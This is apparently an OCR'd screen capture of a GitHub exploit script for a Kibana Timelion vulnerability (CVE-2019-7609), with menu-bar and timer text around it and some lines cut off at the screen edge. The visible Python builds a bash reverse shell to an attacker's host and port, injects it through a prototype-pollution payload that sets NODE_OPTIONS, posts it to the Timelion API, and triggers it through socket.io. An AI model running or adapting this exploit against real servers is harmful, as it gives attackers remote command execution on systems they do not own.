 Chrome File Edit View History Bookmarks Profiles Tab Window Help
github.com/Cr4ckC4t/cve-2019-7...
B Paused
90 'kbn-version': version,
91 'Content-Type': 'application/json;charset=utf-8'
92 }
93
94 # UPLOAD PAYLOAD
95 tmp_lock = f'ssh-{"".join([random.choice(string.ascii_lowercase) for _ in range(12)])}'
96
97 rev_shell = r'''/bin/bash -c \\'/bin/bash -i >& /dev/tcp/%s/%s 0>&1\\';''' % (lhost, lport)
98
99 payload = r'''{"sheet":[".es(*).props(label.__proto__.env.AAAA='require(\"child_process\").exec(\"if [ ! -f /tmp/%s ]; then touch
100 payload += rev_shell + r''' fi\");process.exit()//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')"],"ti
101
102
103 url = f'{target}/api/timelion/run'
104 headers.update({'kbn-xsrf': 'reporting'})
105 resp = requests.post(url, data=payload.strip('\n'), verify=False, headers=headers, timeout=REQ_TIMEOUT)
106
107 if resp.status_code != 200:
108 return False
109
110 # TRIGGER PAYLOAD
111 url = f'{target}/socket.io/?transport=polling'
112 resp = requests.get(url, verify=False, headers=headers, timeout=REQ_TIMEOUT)
113
114 return (resp.status_code == 200)
115
116
117 def main(target, lhost, lport):
118
119 version = get_version(target)
120
121 if not verify_vuln(target, version):
122 print(f'{fc.red}[✗] Could not verify vulnerability on target{fc.end}')
123 else:
124 print(f'{fc.green}[✓] Target seems vulnerable{fc.end}')
125
rprint at https://nmap.org/c
00:05:13
APR
29
2
00:05:13